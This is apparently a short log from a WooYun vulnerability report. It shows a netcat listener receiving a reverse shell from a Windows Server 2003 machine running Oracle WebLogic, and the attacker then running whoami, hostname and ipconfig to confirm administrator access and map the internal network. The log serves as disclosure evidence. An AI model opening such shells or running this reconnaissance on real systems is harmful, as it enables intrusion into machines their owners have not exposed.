 connect to [ ] from (UNKNOWN) [219.146.23.9] 4354: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Oracle\Middleware\user_projects\domains\base_domain>
C:\Oracle\Middleware\user_projects\domains\base_domain>
C:\Oracle\Middleware\user_projects\domains\base_domain>whoami
whoami
tianyikuanmei-5\administrator
C:\Oracle\Middleware\user_projects\domains\base_domain>hostname
hostname
tianyikuanmei-5
C:\Oracle\Middleware\user_projects\domains\base_domain>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.17.23
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.17.254
www.wooyun.org
C:\Oracle\Middleware\user_projects\domains\base_domain>